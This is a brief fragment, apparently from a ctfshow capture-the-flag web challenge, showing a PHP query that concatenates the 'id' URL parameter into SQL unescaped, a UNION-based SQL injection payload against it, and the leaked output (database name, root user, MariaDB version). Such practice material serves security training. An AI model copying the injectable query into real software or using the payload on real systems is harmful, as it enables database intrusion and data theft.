 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID
0' union select database(),user(),version()--+
查询
ID
用户名
密码
ctfshow_web
root@localhost
10.3.18-MariaDB